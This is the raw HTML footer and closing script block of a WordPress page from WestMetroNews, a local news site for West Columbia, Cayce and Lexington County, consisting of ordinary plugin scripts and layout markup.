class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/bca80e6e9463728804d4e02a4c9cfc3e-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-bca80e6e9463728804d4e02a4c9cfc3e-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"ed9a1b4d7e","share_counts":"b8b6279ebd","follow_counts":"95270fe212","total_counts":"ef4fbf1abd","media_single":"2e063ea7bc","media_total":"d3917931a3","generate_all_window_nonce":"72d2283d47","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>